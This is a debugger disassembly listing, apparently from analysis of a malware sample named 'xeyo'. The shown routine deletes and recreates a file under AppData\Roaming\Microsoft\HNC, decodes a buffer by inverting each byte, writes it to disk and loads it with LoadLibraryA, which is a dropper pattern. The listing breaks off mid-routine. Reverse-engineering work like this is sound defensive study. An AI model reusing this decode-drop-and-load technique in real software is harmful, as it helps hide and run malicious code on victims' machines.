 Log Notes Breakpoints Memory Map Call Stack SEH Script Symbols Source References Threads Handles
003E47E3 0F85 11010000 jne xeyo.3E48FA
003E47E9 68 B8DB3F00 push xeyo.3FDBB8 3FDBB8:"C:\\Users\\zoem\\AppData\\Roaming\\MICROS~1\\HNC\\tcf.bin"
003E47EE FF15 ACDB3F00 call dword ptr ds:[<&DeleteFileA>]
003E47F4 6A 00 push 0
003E47F6 6A 00 push 0
003E47F8 6A 02 push 2
003E47FA 6A 00 push 0
003E47FC 6A 00 push 0
003E47FE 68 00000040 push 40000000
003E4803 68 B8DB3F00 push xeyo.3FDBB8 3FDBB8:"C:\\Users\\zoem\\AppData\\Roaming\\MICROS~1\\HNC\\tcf.bin"
003E4808 FF15 B0DB3F00 call dword ptr ds:[<&CreateFileA>]
003E480E 8985 DCFDFFFF mov dword ptr ss:[ebp-224],eax
003E4814 FF15 A4303F00 call dword ptr ds:[<&GetLastError>]
003E481A 8B95 DCFDFFFF mov edx,dword ptr ss:[ebp-224]
003E4820 83FA FF cmp edx,FFFFFFFF
003E4823 0F84 C2000000 je xeyo.3E48EB
003E4829 8B85 E4FDFFFF mov eax,dword ptr ss:[ebp-21C]
003E482F 33C9 xor ecx,ecx
003E4831 85C0 test eax,eax
003E4833 74 0E je xeyo.3E4843
003E4835 F61431 not byte ptr ds:[ecx+esi]
003E4838 41 inc ecx
003E4839 8B85 E4FDFFFF mov eax,dword ptr ss:[ebp-21C]
003E483F 3BC8 cmp ecx,eax
003E4841 72 F2 jb xeyo.3E4835
003E4843 6A 00 push 0
003E4845 8D8D E4FDFFFF lea ecx,dword ptr ss:[ebp-21C]
003E484B 51 push ecx
003E484C 50 push eax
003E484D 56 push esi
003E484E 52 push edx
003E484F FF15 A8DB3F00 call dword ptr ds:[<&WriteFile>]
003E4855 FFB5 DCFDFFFF push dword ptr ss:[ebp-224]
003E485B FF15 A4DB3F00 call dword ptr ds:[<&CloseHandle>]
003E4861 8B3D 20303F00 mov edi,dword ptr ds:[<&Sleep>]
003E4867 6A 64 push 64
003E4869 FFD7 call edi
003E486B 68 B8DB3F00 push xeyo.3FDBB8 3FDBB8:"C:\\Users\\zoem\\AppData\\Roaming\\MICROS~1\\HNC\\tcf.bin"
003E4870 FF15 0C303F00 call dword ptr ds:[<&LoadLibraryA>]
003E4876 8BF0 mov esi,eax
003E4878 A1 A4303F00 mov eax,dword ptr ds:[<&GetLastError>]
003E487D FFD0 call eax
003E487F 68 20BF0200 push 2BF20